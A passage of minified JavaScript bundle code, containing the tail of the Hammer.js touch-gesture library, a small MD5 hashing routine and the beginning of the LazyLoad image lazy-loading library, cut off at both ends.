fe=d.firstInput,Ae=d.firstMultiple,Ge=Ae?Ae.center:fe.center,h=a.center=F(E);a.timeStamp=$(),a.deltaTime=a.timeStamp-fe.timeStamp,a.angle=nt(Ge,h),a.distance=Ue(Ge,h),c(d,a),a.offsetDirection=Be(a.deltaX,a.deltaY);var m=Pe(a.deltaTime,a.deltaX,a.deltaY);a.overallVelocityX=m.x,a.overallVelocityY=m.y,a.overallVelocity=te(m.x)>te(m.y)?m.x:m.y,a.scale=Ae?Tt(Ae.pointers,E):1,a.rotation=Ae?Ne(Ae.pointers,E):0,a.maxPointers=d.prevInput?a.pointers.length>d.prevInput.maxPointers?a.pointers.length:d.prevInput.maxPointers:a.pointers.length,i(d,a);var S=r.element;k(a.srcEvent.target,S)&&(S=a.srcEvent.target),a.target=S}function c(r,a){var d=a.center,E=r.offsetDelta||{},V=r.prevDelta||{},fe=r.prevInput||{};(a.eventType===ht||fe.eventType===Te)&&(V=r.prevDelta={x:fe.deltaX||0,y:fe.deltaY||0},E=r.offsetDelta={x:d.x,y:d.y}),a.deltaX=V.x+(d.x-E.x),a.deltaY=V.y+(d.y-E.y)}function i(r,a){var d=r.lastInterval||a,E=a.timeStamp-d.timeStamp,V,fe,Ae,Ge;if(a.eventType!=vt&&(E>tr||d.velocity===U)){var h=a.deltaX-d.deltaX,m=a.deltaY-d.deltaY,S=Pe(E,h,m);fe=S.x,Ae=S.y,V=te(S.x)>te(S.y)?S.x:S.y,Ge=Be(h,m),r.lastInterval=a}else V=d.velocity,fe=d.velocityX,Ae=d.velocityY,Ge=d.direction;a.velocity=V,a.velocityX=fe,a.velocityY=Ae,a.direction=Ge}function Q(r){for(var a=[],d=0;d<r.pointers.length;)a[d]={clientX:ue(r.pointers[d].clientX),clientY:ue(r.pointers[d].clientY)},d++;return{timeStamp:$(),pointers:a,center:F(a),deltaX:r.deltaX,deltaY:r.deltaY}}function F(r){var a=r.length;if(a===1)return{x:ue(r[0].clientX),y:ue(r[0].clientY)};for(var d=0,E=0,V=0;V<a;)d+=r[V].clientX,E+=r[V].clientY,V++;return{x:ue(d/a),y:ue(E/a)}}function Pe(r,a,d){return{x:a/r||0,y:d/r||0}}function Be(r,a){return r===a?fr:te(r)>=te(a)?r<0?zt:Qe:a<0?rr:kr}function Ue(r,a,d){d||(d=Ye);var E=a[d[0]]-r[d[0]],V=a[d[1]]-r[d[1]];return Math.sqrt(E*E+V*V)}function nt(r,a,d){d||(d=Ye);var E=a[d[0]]-r[d[0]],V=a[d[1]]-r[d[1]];return Math.atan2(V,E)*180/Math.PI}function Ne(r,a){return nt(a[1],a[0],Lr)+nt(r[1],r[0],Lr)}function Tt(r,a){return Ue(a[0],a[1],Lr)/Ue(r[0],r[1],Lr)}var St={mousedown:ht,mousemove:Ut,mouseup:Te},re="mousedown",Ie="mousemove mouseup";function nr(){this.evEl=re,this.evWin=Ie,this.pressed=!1,t.apply(this,arguments)}v(nr,t,{handler:function(a){var d=St[a.type];d&ht&&a.button===0&&(this.pressed=!0),d&Ut&&a.which!==1&&(d=Te),this.pressed&&(d&Te&&(this.pressed=!1),this.callback(this.manager,d,{pointers:[a],changedPointers:[a],pointerType:kt,srcEvent:a}))}});var et={pointerdown:ht,pointermove:Ut,pointerup:Te,pointercancel:vt,pointerout:vt},Et={2:Nt,3:Wt,4:kt,5:Pt},wr="pointerdown",jt="pointermove pointerup pointercancel";o.MSPointerEvent&&!o.PointerEvent&&(wr="MSPointerDown",jt="MSPointerMove MSPointerUp MSPointerCancel");function ar(){this.evEl=wr,this.evWin=jt,t.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}v(ar,t,{handler:function(a){var d=this.store,E=!1,V=a.type.toLowerCase().replace("ms",""),fe=et[V],Ae=Et[a.pointerType]||a.pointerType,Ge=Ae==Nt,h=I(d,a.pointerId,"pointerId");fe&ht&&(a.button===0||Ge)?h<0&&(d.push(a),h=d.length-1):fe&(Te|vt)&&(E=!0),!(h<0)&&(d[h]=a,this.callback(this.manager,fe,{pointers:d,changedPointers:[a],pointerType:Ae,srcEvent:a}),E&&d.splice(h,1))}});var cr={touchstart:ht,touchmove:Ut,touchend:Te,touchcancel:vt},dr="touchstart",Sr="touchstart touchmove touchend touchcancel";function Fr(){this.evTarget=dr,this.evWin=Sr,this.started=!1,t.apply(this,arguments)}v(Fr,t,{handler:function(a){var d=cr[a.type];if(d===ht&&(this.started=!0),!!this.started){var E=or.call(this,a,d);d&(Te|vt)&&E[0].length-E[1].length===0&&(this.started=!1),this.callback(this.manager,d,{pointers:E[0],changedPointers:E[1],pointerType:Nt,srcEvent:a})}}});function or(r,a){var d=ve(r.touches),E=ve(r.changedTouches);return a&(Te|vt)&&(d=P(d.concat(E),"identifier",!0)),[d,E]}var Xt={touchstart:ht,touchmove:Ut,touchend:Te,touchcancel:vt},Br="touchstart touchmove touchend touchcancel";function _r(){this.evTarget=Br,this.targetIds={},t.apply(this,arguments)}v(_r,t,{handler:function(a){var d=Xt[a.type],E=sr.call(this,a,d);E&&this.callback(this.manager,d,{pointers:E[0],changedPointers:E[1],pointerType:Nt,srcEvent:a})}});function sr(r,a){var d=ve(r.touches),E=this.targetIds;if(a&(ht|Ut)&&d.length===1)return E[d[0].identifier]=!0,[d,d];var V,fe,Ae=ve(r.changedTouches),Ge=[],h=this.target;if(fe=d.filter(function(m){return k(m.target,h)}),a===ht)for(V=0;V<fe.length;)E[fe[V].identifier]=!0,V++;for(V=0;V<Ae.length;)E[Ae[V].identifier]&&Ge.push(Ae[V]),a&(Te|vt)&&delete E[Ae[V].identifier],V++;if(Ge.length)return[P(fe.concat(Ge),"identifier",!0),Ge]}var Dr=2500,Hr=25;function Cr(){t.apply(this,arguments);var r=q(this.handler,this);this.touch=new _r(this.manager,r),this.mouse=new nr(this.manager,r),this.primaryTouch=null,this.lastTouches=[]}v(Cr,t,{handler:function(a,d,E){var V=E.pointerType==Nt,fe=E.pointerType==kt;if(!(fe&&E.sourceCapabilities&&E.sourceCapabilities.firesTouchEvents)){if(V)Zr.call(this,d,E);else if(fe&&Tr.call(this,E))return;this.callback(a,d,E)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});function Zr(r,a){r&ht?(this.primaryTouch=a.changedPointers[0].identifier,Ar.call(this,a)):r&(Te|vt)&&Ar.call(this,a)}function Ar(r){var a=r.changedPointers[0];if(a.identifier===this.primaryTouch){var d={x:a.clientX,y:a.clientY};this.lastTouches.push(d);var E=this.lastTouches,V=function(){var fe=E.indexOf(d);fe>-1&&E.splice(fe,1)};setTimeout(V,Dr)}}function Tr(r){for(var a=r.srcEvent.clientX,d=r.srcEvent.clientY,E=0;E<this.lastTouches.length;E++){var V=this.lastTouches[E],fe=Math.abs(a-V.x),Ae=Math.abs(d-V.y);if(fe<=Hr&&Ae<=Hr)return!0}return!1}var Rr=G(Z.style,"touchAction"),Er=Rr!==U,Nr="compute",qr="auto",Pr="manipulation",ur="none",hr="pan-x",B="pan-y",l=se();function y(r,a){this.manager=r,this.set(a)}y.prototype={set:function(r){r==Nr&&(r=this.compute()),Er&&this.manager.element.style&&l[r]&&(this.manager.element.style[Rr]=r),this.actions=r.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var r=[];return x(this.manager.recognizers,function(a){ce(a.options.enable,[a])&&(r=r.concat(a.getTouchAction()))}),C(r.join(" "))},preventDefaults:function(r){var a=r.srcEvent,d=r.offsetDirection;if(this.manager.session.prevented){a.preventDefault();return}var E=this.actions,V=he(E,ur)&&!l[ur],fe=he(E,B)&&!l[B],Ae=he(E,hr)&&!l[hr];if(V){var Ge=r.pointers.length===1,h=r.distance<2,m=r.deltaTime<250;if(Ge&&h&&m)return}if(!(Ae&&fe)&&(V||fe&&d&ot||Ae&&d&st))return this.preventSrc(a)},preventSrc:function(r){this.manager.session.prevented=!0,r.preventDefault()}};function C(r){if(he(r,ur))return ur;var a=he(r,hr),d=he(r,B);return a&&d?ur:a||d?a?hr:B:he(r,Pr)?Pr:qr}function se(){if(!Er)return!1;var r={},a=o.CSS&&o.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(d){r[d]=a?o.CSS.supports("touch-action",d):!0}),r}var e=1,f=2,g=4,_=8,H=_,le=16,ge=32;function ke(r){this.options=n({},this.defaults,r||{}),this.id=It(),this.manager=null,this.options.enable=ie(this.options.enable,!0),this.state=e,this.simultaneous={},this.requireFail=[]}ke.prototype={defaults:{},set:function(r){return n(this.options,r),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(r){if(j(r,"recognizeWith",this))return this;var a=this.simultaneous;return r=pt(r,this),a[r.id]||(a[r.id]=r,r.recognizeWith(this)),this},dropRecognizeWith:function(r){return j(r,"dropRecognizeWith",this)?this:(r=pt(r,this),delete this.simultaneous[r.id],this)},requireFailure:function(r){if(j(r,"requireFailure",this))return this;var a=this.requireFail;return r=pt(r,this),I(a,r)===-1&&(a.push(r),r.requireFailure(this)),this},dropRequireFailure:function(r){if(j(r,"dropRequireFailure",this))return this;r=pt(r,this);var a=I(this.requireFail,r);return a>-1&&this.requireFail.splice(a,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(r){return!!this.simultaneous[r.id]},emit:function(r){var a=this,d=this.state;function E(V){a.manager.emit(V,r)}d<_&&E(a.options.event+lr(d)),E(a.options.event),r.additionalEvent&&E(r.additionalEvent),d>=_&&E(a.options.event+lr(d))},tryEmit:function(r){if(this.canEmit())return this.emit(r);this.state=ge},canEmit:function(){for(var r=0;r<this.requireFail.length;){if(!(this.requireFail[r].state&(ge|e)))return!1;r++}return!0},recognize:function(r){var a=n({},r);if(!ce(this.options.enable,[this,a])){this.reset(),this.state=ge;return}this.state&(H|le|ge)&&(this.state=e),this.state=this.process(a),this.state&(f|g|_|le)&&this.tryEmit(a)},process:function(r){},getTouchAction:function(){},reset:function(){}};function lr(r){return r&le?"cancel":r&_?"end":r&g?"move":r&f?"start":""}function ft(r){return r==kr?"down":r==rr?"up":r==zt?"left":r==Qe?"right":""}function pt(r,a){var d=a.manager;return d?d.get(r):r}function Ot(){ke.apply(this,arguments)}v(Ot,ke,{defaults:{pointers:1},attrTest:function(r){var a=this.options.pointers;return a===0||r.pointers.length===a},process:function(r){var a=this.state,d=r.eventType,E=a&(f|g),V=this.attrTest(r);return E&&(d&vt||!V)?a|le:E||V?d&Te?a|_:a&f?a|g:f:ge}});function Ct(){Ot.apply(this,arguments),this.pX=null,this.pY=null}v(Ct,Ot,{defaults:{event:"pan",threshold:10,pointers:1,direction:Ze},getTouchAction:function(){var r=this.options.direction,a=[];return r&ot&&a.push(B),r&st&&a.push(hr),a},directionTest:function(r){var a=this.options,d=!0,E=r.distance,V=r.direction,fe=r.deltaX,Ae=r.deltaY;return V&a.direction||(a.direction&ot?(V=fe===0?fr:fe<0?zt:Qe,d=fe!=this.pX,E=Math.abs(r.deltaX)):(V=Ae===0?fr:Ae<0?rr:kr,d=Ae!=this.pY,E=Math.abs(r.deltaY))),r.direction=V,d&&E>a.threshold&&V&a.direction},attrTest:function(r){return Ot.prototype.attrTest.call(this,r)&&(this.state&f||!(this.state&f)&&this.directionTest(r))},emit:function(r){this.pX=r.deltaX,this.pY=r.deltaY;var a=ft(r.direction);a&&(r.additionalEvent=this.options.event+a),this._super.emit.call(this,r)}});function p(){Ot.apply(this,arguments)}v(p,Ot,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ur]},attrTest:function(r){return this._super.attrTest.call(this,r)&&(Math.abs(r.scale-1)>this.options.threshold||this.state&f)},emit:function(r){if(r.scale!==1){var a=r.scale<1?"in":"out";r.additionalEvent=this.options.event+a}this._super.emit.call(this,r)}});function A(){ke.apply(this,arguments),this._timer=null,this._input=null}v(A,ke,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[qr]},process:function(r){var a=this.options,d=r.pointers.length===a.pointers,E=r.distance<a.threshold,V=r.deltaTime>a.time;if(this._input=r,!E||!d||r.eventType&(Te|vt)&&!V)this.reset();else if(r.eventType&ht)this.reset(),this._timer=W(function(){this.state=H,this.tryEmit()},a.time,this);else if(r.eventType&Te)return H;return ge},reset:function(){clearTimeout(this._timer)},emit:function(r){this.state===H&&(r&&r.eventType&Te?this.manager.emit(this.options.event+"up",r):(this._input.timeStamp=$(),this.manager.emit(this.options.event,this._input)))}});function T(){Ot.apply(this,arguments)}v(T,Ot,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ur]},attrTest:function(r){return this._super.attrTest.call(this,r)&&(Math.abs(r.rotation)>this.options.threshold||this.state&f)}});function L(){Ot.apply(this,arguments)}v(L,Ot,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:ot|st,pointers:1},getTouchAction:function(){return Ct.prototype.getTouchAction.call(this)},attrTest:function(r){var a=this.options.direction,d;return a&(ot|st)?d=r.overallVelocity:a&ot?d=r.overallVelocityX:a&st&&(d=r.overallVelocityY),this._super.attrTest.call(this,r)&&a&r.offsetDirection&&r.distance>this.options.threshold&&r.maxPointers==this.options.pointers&&te(d)>this.options.velocity&&r.eventType&Te},emit:function(r){var a=ft(r.offsetDirection);a&&this.manager.emit(this.options.event+a,r),this.manager.emit(this.options.event,r)}});function N(){ke.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}v(N,ke,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Pr]},process:function(r){var a=this.options,d=r.pointers.length===a.pointers,E=r.distance<a.threshold,V=r.deltaTime<a.time;if(this.reset(),r.eventType&ht&&this.count===0)return this.failTimeout();if(E&&V&&d){if(r.eventType!=Te)return this.failTimeout();var fe=this.pTime?r.timeStamp-this.pTime<a.interval:!0,Ae=!this.pCenter||Ue(this.pCenter,r.center)<a.posThreshold;this.pTime=r.timeStamp,this.pCenter=r.center,!Ae||!fe?this.count=1:this.count+=1,this._input=r;var Ge=this.count%a.taps;if(Ge===0)return this.hasRequireFailures()?(this._timer=W(function(){this.state=H,this.tryEmit()},a.interval,this),f):H}return ge},failTimeout:function(){return this._timer=W(function(){this.state=ge},this.options.interval,this),ge},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==H&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}});function _e(r,a){return a=a||{},a.recognizers=ie(a.recognizers,_e.defaults.preset),new Ee(r,a)}_e.VERSION="2.0.7",_e.defaults={domEvents:!1,touchAction:Nr,enable:!0,inputTarget:null,inputClass:null,preset:[[T,{enable:!1}],[p,{enable:!1},["rotate"]],[L,{direction:ot}],[Ct,{direction:ot},["swipe"]],[N],[N,{event:"doubletap",taps:2},["tap"]],[A]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var Oe=1,qe=2;function Ee(r,a){this.options=n({},_e.defaults,a||{}),this.options.inputTarget=this.options.inputTarget||r,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=r,this.input=Ur(this),this.touchAction=new y(this,this.options.touchAction),me(this,!0),x(this.options.recognizers,function(d){var E=this.add(new d[0](d[1]));d[2]&&E.recognizeWith(d[2]),d[3]&&E.requireFailure(d[3])},this)}Ee.prototype={set:function(r){return n(this.options,r),r.touchAction&&this.touchAction.update(),r.inputTarget&&(this.input.destroy(),this.input.target=r.inputTarget,this.input.init()),this},stop:function(r){this.session.stopped=r?qe:Oe},recognize:function(r){var a=this.session;if(!a.stopped){this.touchAction.preventDefaults(r);var d,E=this.recognizers,V=a.curRecognizer;(!V||V&&V.state&H)&&(V=a.curRecognizer=null);for(var fe=0;fe<E.length;)d=E[fe],a.stopped!==qe&&(!V||d==V||d.canRecognizeWith(V))?d.recognize(r):d.reset(),!V&&d.state&(f|g|_)&&(V=a.curRecognizer=d),fe++}},get:function(r){if(r instanceof ke)return r;for(var a=this.recognizers,d=0;d<a.length;d++)if(a[d].options.event==r)return a[d];return null},add:function(r){if(j(r,"add",this))return this;var a=this.get(r.options.event);return a&&this.remove(a),this.recognizers.push(r),r.manager=this,this.touchAction.update(),r},remove:function(r){if(j(r,"remove",this))return this;if(r=this.get(r),r){var a=this.recognizers,d=I(a,r);d!==-1&&(a.splice(d,1),this.touchAction.update())}return this},on:function(r,a){if(r!==U&&a!==U){var d=this.handlers;return x(w(r),function(E){d[E]=d[E]||[],d[E].push(a)}),this}},off:function(r,a){if(r!==U){var d=this.handlers;return x(w(r),function(E){a?d[E]&&d[E].splice(I(d[E],a),1):delete d[E]}),this}},emit:function(r,a){this.options.domEvents&&He(r,a);var d=this.handlers[r]&&this.handlers[r].slice();if(!(!d||!d.length)){a.type=r,a.preventDefault=function(){a.srcEvent.preventDefault()};for(var E=0;E<d.length;)d[E](a),E++}},destroy:function(){this.element&&me(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}};function me(r,a){var d=r.element;if(d.style){var E;x(r.options.cssProps,function(V,fe){E=G(d.style,fe),a?(r.oldCssProps[E]=d.style[E],d.style[E]=V):d.style[E]=r.oldCssProps[E]||""}),a||(r.oldCssProps={})}}function He(r,a){var d=J.createEvent("Event");d.initEvent(r,!0,!0),d.gesture=a,a.target.dispatchEvent(d)}return n(_e,{INPUT_START:ht,INPUT_MOVE:Ut,INPUT_END:Te,INPUT_CANCEL:vt,STATE_POSSIBLE:e,STATE_BEGAN:f,STATE_CHANGED:g,STATE_ENDED:_,STATE_RECOGNIZED:H,STATE_CANCELLED:le,STATE_FAILED:ge,DIRECTION_NONE:fr,DIRECTION_LEFT:zt,DIRECTION_RIGHT:Qe,DIRECTION_UP:rr,DIRECTION_DOWN:kr,DIRECTION_HORIZONTAL:ot,DIRECTION_VERTICAL:st,DIRECTION_ALL:Ze,Manager:Ee,Input:t,TouchAction:y,TouchInput:_r,MouseInput:nr,PointerEventInput:ar,TouchMouseInput:Cr,SingleTouchInput:Fr,Recognizer:ke,AttrRecognizer:Ot,Tap:N,Pan:Ct,Swipe:L,Pinch:p,Rotate:T,Press:A,on:D,off:Y,each:x,merge:u,extend:s,assign:n,inherit:v,bindFn:q,prefixed:G}),_e}(window,document,"Hammer");(function(){function o(x,b){var n=x[0],s=x[1],u=x[2],v=x[3];n=we(n,s,u,v,b[0],7,-680876936),v=we(v,n,s,u,b[1],12,-389564586),u=we(u,v,n,s,b[2],17,606105819),s=we(s,u,v,n,b[3],22,-1044525330),n=we(n,s,u,v,b[4],7,-176418897),v=we(v,n,s,u,b[5],12,1200080426),u=we(u,v,n,s,b[6],17,-1473231341),s=we(s,u,v,n,b[7],22,-45705983),n=we(n,s,u,v,b[8],7,1770035416),v=we(v,n,s,u,b[9],12,-1958414417),u=we(u,v,n,s,b[10],17,-42063),s=we(s,u,v,n,b[11],22,-1990404162),n=we(n,s,u,v,b[12],7,1804603682),v=we(v,n,s,u,b[13],12,-40341101),u=we(u,v,n,s,b[14],17,-1502002290),s=we(s,u,v,n,b[15],22,1236535329),n=U(n,s,u,v,b[1],5,-165796510),v=U(v,n,s,u,b[6],9,-1069501632),u=U(u,v,n,s,b[11],14,643717713),s=U(s,u,v,n,b[0],20,-373897302),n=U(n,s,u,v,b[5],5,-701558691),v=U(v,n,s,u,b[10],9,38016083),u=U(u,v,n,s,b[15],14,-660478335),s=U(s,u,v,n,b[4],20,-405537848),n=U(n,s,u,v,b[9],5,568446438),v=U(v,n,s,u,b[14],9,-1019803690),u=U(u,v,n,s,b[3],14,-187363961),s=U(s,u,v,n,b[8],20,1163531501),n=U(n,s,u,v,b[13],5,-1444681467),v=U(v,n,s,u,b[2],9,-51403784),u=U(u,v,n,s,b[7],14,1735328473),s=U(s,u,v,n,b[12],20,-1926607734),n=O(n,s,u,v,b[5],4,-378558),v=O(v,n,s,u,b[8],11,-2022574463),u=O(u,v,n,s,b[11],16,1839030562),s=O(s,u,v,n,b[14],23,-35309556),n=O(n,s,u,v,b[1],4,-1530992060),v=O(v,n,s,u,b[4],11,1272893353),u=O(u,v,n,s,b[7],16,-155497632),s=O(s,u,v,n,b[10],23,-1094730640),n=O(n,s,u,v,b[13],4,681279174),v=O(v,n,s,u,b[0],11,-358537222),u=O(u,v,n,s,b[3],16,-722521979),s=O(s,u,v,n,b[6],23,76029189),n=O(n,s,u,v,b[9],4,-640364487),v=O(v,n,s,u,b[12],11,-421815835),u=O(u,v,n,s,b[15],16,530742520),s=O(s,u,v,n,b[2],23,-995338651),n=Z(n,s,u,v,b[0],6,-198630844),v=Z(v,n,s,u,b[7],10,1126891415),u=Z(u,v,n,s,b[14],15,-1416354905),s=Z(s,u,v,n,b[5],21,-57434055),n=Z(n,s,u,v,b[12],6,1700485571),v=Z(v,n,s,u,b[3],10,-1894986606),u=Z(u,v,n,s,b[10],15,-1051523),s=Z(s,u,v,n,b[1],21,-2054922799),n=Z(n,s,u,v,b[8],6,1873313359),v=Z(v,n,s,u,b[15],10,-30611744),u=Z(u,v,n,s,b[6],15,-1560198380),s=Z(s,u,v,n,b[13],21,1309151649),n=Z(n,s,u,v,b[4],6,-145523070),v=Z(v,n,s,u,b[11],10,-1120210379),u=Z(u,v,n,s,b[2],15,718787259),s=Z(s,u,v,n,b[9],21,-343485551),x[0]=j(n,x[0]),x[1]=j(s,x[1]),x[2]=j(u,x[2]),x[3]=j(v,x[3])}function J(x,b,n,s,u,v){return b=j(j(b,x),j(s,v)),j(b<<u|b>>>32-u,n)}function we(x,b,n,s,u,v,q){return J(b&n|~b&s,x,b,u,v,q)}function U(x,b,n,s,u,v,q){return J(b&s|n&~s,x,b,u,v,q)}function O(x,b,n,s,u,v,q){return J(b^n^s,x,b,u,v,q)}function Z(x,b,n,s,u,v,q){return J(n^(b|~s),x,b,u,v,q)}function ae(x){/[\x80-\xFF]/.test(x)&&(x=unescape(encodeURI(x))),txt="";var b=x.length,n=[1732584193,-271733879,-1732584194,271733878],s;for(s=64;s<=x.length;s+=64)o(n,ue(x.substring(s-64,s)));x=x.substring(s-64);var u=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(s=0;s<x.length;s++)u[s>>2]|=x.charCodeAt(s)<<(s%4<<3);if(u[s>>2]|=128<<(s%4<<3),s>55)for(o(n,u),s=0;s<16;s++)u[s]=0;return u[14]=b*8,o(n,u),n}function ue(x){var b=[],n;for(n=0;n<64;n+=4)b[n>>2]=x.charCodeAt(n)+(x.charCodeAt(n+1)<<8)+(x.charCodeAt(n+2)<<16)+(x.charCodeAt(n+3)<<24);return b}var te="0123456789abcdef".split("");function $(x){for(var b="",n=0;n<4;n++)b+=te[x>>n*8+4&15]+te[x>>n*8&15];return b}function W(x){for(var b=0;b<x.length;b++)x[b]=$(x[b]);return x.join("")}md5=function(x){return W(ae(x))};function j(x,b){return x+b&4294967295}if(md5("hello")!="5d41402abc4b2a76b9719d911017c592")var x=function(n,s){var u=(n&65535)+(s&65535),v=(n>>16)+(s>>16)+(u>>16);return v<<16|u&65535},j=x})(),function(o,J){typeof exports=="object"&&typeof module!="undefined"?module.exports=J():typeof yr=="function"&&yr.amd?yr(J):(o=typeof globalThis!="undefined"?globalThis:o||Kr,o.LazyLoad=J())}(this,function(){"use strict";function o(){return o=Object.assign||function(B){for(var l=1;l<arguments.length;l++){var y=arguments[l];for(var C in y)Object.prototype.hasOwnProperty.call(y,C)&&(B[C]=y[C])}return B},o.apply(this,arguments)}var J=typeof window!="undefined",we=J&&!("onscroll"in window)||typeof navigator!="undefined"&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),U=J&&"IntersectionObserver"in window,O=J&&"classList"in document.createElement("p"),Z=J&&window.devicePixelRatio>1,ae={elements_selector:".lazy",container:we||J?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ue=function(l){return o({},ae,l)},te=function(l,y){var C,se="LazyLoad::Initialized",e=new l(y);try{C=new CustomEvent(se,{detail:{instance:e}})}catch(f){C=document.createEvent("CustomEvent"),C.initCustomEvent(se,!1,!1,{instance:e})}window.dispatchEvent(C)},$=function(l,y){if(y)if(!y.length)te(l,y);else for(var C=0,se;se=y[C];C+=1)te(l,se)},W="loading",j="loaded",x="applied",b="entered",n="error",s="native",u="data-",v="ll-status",q=function(l,y){return l.getAttribute(u+y)},ce=function(l,y,C){var se=u+y;if(C===null){l.removeAttribute(se);return}l.setAttribute(se,C)},ie=function(l){return q(l,v)},D=function(l,y){return ce(l,v,y)},Y=function(l){return D(l,null)},k=function(l){return ie(l)===null},he=function(l){return ie(l)===W},w=function(l){return ie(l)===n},I=function(l){return ie(l)===s},ve=[W,j,x,n],P=function(l){return ve.indexOf(ie(l))>=0},G=function(l,y,C,se){if(l){if(se!==void 0){l(y,C,se);return}if(C!==void 0){l(y,C);return}l(y)}},Se=function(l,y){if(O){l.classList.add(y);return}l.className+=(l.className?" ":"")+y},It=function(l,y){if(O){l.classList.remove(y);return}l.className=l.className.replace(new RegExp("(^|\\s+)"+y+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},er=function(l){l.llTempImage=document.createElement("IMG")},Je=function(l){delete l.llTempImage},qt=function(l){return l.llTempImage},Lt=function(l,y){if(y){var C=y._observer;C&&C.unobserve(l)}},mt=function(l){l.disconnect()},Nt=function(l,y,C){y.unobserve_entered&&Lt(l,C)},Wt=function(l,y){l&&(l.loadingCount+=y)},kt=function(l){l&&(l.toLoadCount-=1)},Pt=function(l,y){l&&(l.toLoadCount=y)},tr=function(l){return l.loadingCount>0},ht=function(l){return l.toLoadCount>0},Ut=function(l){for(var y=[],C=0,se;se=l.children[C];C+=1)se.tagName==="SOURCE"&&y.push(se);return y},Te=function(l,y,C){C&&l.setAttribute(y,C)},vt=function(l,y){l.removeAttribute(y)},fr=function(l){return!!l.llOriginalAttrs},zt=function(l){if(!fr(l)){var y={};y.src=l.getAttribute("src"),y.srcset=l.getAttribute("srcset"),y.sizes=l.getAttribute("sizes"),l.llOriginalAttrs=y}},Qe=function(l){if(fr(l)){var y=l.llOriginalAttrs;Te(l,"src",y.src),Te(l,"srcset",y.srcset),Te(l,"sizes",y.sizes)}},rr=function(l,y){Te(l,"sizes",q(l,y.data_sizes)),Te(l,"srcset",q(l,y.data_srcset)),Te(l,"src",q(l,y.data_src))},kr=function(l){vt(l,"src"),vt(l,"srcset"),vt(l,"sizes")},ot=function(l,y){var C=l.parentNode;if(!(!C||C.tagName!=="PICTURE")){var se=Ut(C);se.forEach(y)}},st=function(l,y){var C=Ut(l);C.forEach(y)},Ze=function(l){ot(l,function(y){Qe(y)}),Qe(l)},Ye=function(l,y){ot(l,function(C){zt(C),rr(C,y)}),zt(l),rr(l,y)},Lr=function(l){ot(l,function(y){kr(y)}),kr(l)},t=function(l,y){Te(l,"src",q(l,y.data_src))},Ur=function(l,y){st(l,function(C){Te(C,"src",q(C,y.data_src))}),Te(l,"poster",q(l,y.data_poster)),Te(l,"src",q(l,y.data_src)),l.load()},ir={IMG:Ye,IFRAME:t,VIDEO:Ur},Jr=function(l,y,C){var se=q(l,y.data_bg),e=q(l,y.data_bg_hidpi),f=Z&&e?e:se;f&&(l.style.backgroundImage='url("'.concat(f,'")'),qt(l).setAttribute("src",f),F(l,y,C))},c=function(l,y,C){var se=q(l,y.data_bg_multi),e=q(l,y.data_bg_multi_hidpi),f=Z&&e?e:se;f&&(l.style.backgroundImage=f,Q(l,y,C))},i=function(l,y){var C=ir[l.tagName];C&&C(l,y)},Q=function(l,y,C){Se(l,y.class_applied),D(l,x),y.unobserve_completed&&Lt(l,y),G(y.callback_applied,l,C)},F=function(l,y,C){Wt(C,1),Se(l,y.class_loading),D(l,W),G(y.callback_loading,l,C)},Pe=["IMG","IFRAME","VIDEO"],Be=function(l){return Pe.indexOf(l.tagName)>-1},Ue=function(l,y){y&&!tr(y)&&!ht(y)&&G(l.callback_finish,y)},nt=function(l,y,C){l.addEventListener(y,C),l.llEvLisnrs[y]=C},Ne=function(l,y,C){l.removeEventListener(y,C)},Tt=function(l){return!!l.llEvLisnrs},St=function(l,y,C){Tt(l)||(l.llEvLisnrs={});var se=l.tagName==="VIDEO"?"loadeddata":"load";nt(l,se,y),nt(l,"error",C)},re=function(l){if(Tt(l)){var y=l.llEvLisnrs;for(var C in y){var se=y[C];Ne(l,C,se)}delete l.llEvLisnrs}},Ie=function(l,y,C){Je(l),Wt(C,-1),kt(C),It(l,y.class_loading),y.unobserve_completed&&Lt(l,C)},nr=function(l,y,C,se){var e=I(y);Ie(y,C,se),Se(y,C.class_loaded),D(y,j),G(C.callback_loaded,y,se),e||Ue(C,se)},et=function(l,y,C,se){var e=I(y);Ie(y,C,se),Se(y,C.class_error),D(y,n),G(C.callback_error,y,se),e||Ue(C,se)},Et=function(l,y,C){var se=qt(l)||l;if(!Tt(se)){var 